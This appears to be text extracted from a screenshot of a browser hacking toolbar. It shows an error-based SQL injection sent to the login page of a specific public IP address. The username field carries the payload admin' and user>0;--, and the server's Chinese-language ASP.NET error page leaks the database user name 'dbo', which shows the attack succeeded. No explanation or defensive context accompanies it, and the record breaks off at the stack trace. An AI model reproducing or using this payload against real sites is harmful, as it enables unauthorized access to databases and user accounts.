 119.161.147.29/userLogin.aspx
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://119.161.147.29/userLogin.aspx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=%2FwEPDwUKLTU4ODIwMjEwNWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgIFEUxvZ2luMSRSZW1lbWJlck1lBRdMb2dpbjEkTG9naW5JbWFnZUJ1dHRvbmyTPkB
Xes8eN94TjVt&__EVENTVALIDATION=%2FwEWBQKNv%2BbmDQKUvNa1DwL666vYDAKC0q%2BkBgKnz4ybCJGo%2BBDCbP8tic7s1UbPnIDwV8cm&Login1%24UserName=admin' and user>0;
--&Login1%24Password=111&Login1%24LoginButton=%E7%99%BB%E5%BD%95
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: